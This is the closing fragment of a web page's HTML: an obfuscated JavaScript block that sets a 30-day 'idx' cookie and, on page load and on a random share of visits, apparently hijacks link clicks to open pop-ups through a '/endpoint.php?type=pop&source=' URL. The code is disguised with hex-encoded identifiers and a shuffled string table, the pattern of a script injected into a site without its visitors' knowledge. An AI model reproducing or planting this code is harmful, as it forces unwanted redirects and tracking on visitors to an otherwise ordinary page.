'==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
